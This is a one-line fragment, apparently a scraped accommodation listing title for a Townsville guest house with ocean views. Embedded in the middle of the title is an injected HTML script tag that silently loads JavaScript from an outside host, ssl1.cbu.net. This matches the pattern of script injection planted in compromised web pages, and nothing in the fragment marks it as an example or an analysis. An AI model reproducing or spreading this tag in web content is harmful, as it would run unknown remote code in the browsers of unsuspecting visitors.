 Modern Luxury Ocean Views Guest house<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 4